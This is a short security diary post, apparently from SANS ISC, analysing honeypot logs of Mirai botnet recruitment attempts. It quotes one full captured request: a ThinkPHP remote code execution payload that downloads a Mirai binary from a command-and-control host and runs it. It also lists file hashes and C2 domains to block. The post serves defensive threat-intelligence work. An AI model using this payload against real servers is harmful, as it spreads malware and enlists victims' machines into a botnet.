Scanning Activity, end Goal is to add Hosts to Mirai Botnet
While reviewing my honeypot logs, I found some interesting entries associated with the Mirai botnet starting the 30 November 2018. This is the last log sample that was captured 2 days ago:
20181221-233854: 192.168.25.9:80-59.44.177.238:56831 data 'GET /index.php?s=/index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][]=cd%20/tmp;wget%20http://cnc.junoland.xyz/bins/egg.x86;cat%20egg.x86%20>%20lzrd;chmod%20777%20lzrd;./lzrd%20thinkphp.x86 HTTP/1.1\r\nHost: 127.0.0.1\r\nUser-Agent: Sefa\r\nAccept: */*\r\nAccept-Language: en-US,en;q=0.8\r\nConnection: Keep-Alive\r\n\r\n'

Looking at the entry, I noticed a URL that appears to attempt to download a file of interest (egg.x86). After checking the site, the filename had changed to larry.x86 and checking this hash against Virustotal, it shows an attempt to add this host to the Mirai[3] botnet. The sites (listed below) have various exploits for various system including X86, MIPS, Internet of Things (IoT),etc. This is the list of files observed yesterday morning:

This is the list of files later that day:
Based on what I have been able to observe, the files appears to be modified at least twice each day (MD5 & SHA256 below) to fool and avoid detection.
Yesterday's MD5 & SHA25 Hashes
b7a6aa2cae779ccf703cd69dc4f6a2b6 egg.x86
29e4a73c32d1e27125a04d5e316a0f56 larry.x86
3a49d1fdd9f19b8031a6c07ea8c8ffa92b2563864729a4cc8ec68f5a9f96d999 egg.x86
e25521b6d5c974a8844d55a7f67b9ad6fc15129a7d6988695c01f25da06e9308 larry.x86
This is a list of sites to monitor for suspicious activity and block:
cnc.methaddict.xyz (currently offline)
cnc.arm7plz.xyz (currently offline)
cnc.junoland.xyz (currently active)
[1] https://www.virustotal.com/#/file/e25521b6d5c974a8844d55a7f67b9ad6fc15129a7d6988695c01f25da06e9308/detection
[2] https://www.virustotal.com/#/file/3a49d1fdd9f19b8031a6c07ea8c8ffa92b2563864729a4cc8ec68f5a9f96d999/detection
[3] https://www.corero.com/resources/ddos-attack-types/mirai-botnet-ddos-attack.html
-----------
Guy Bruneau IPSS Inc.
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments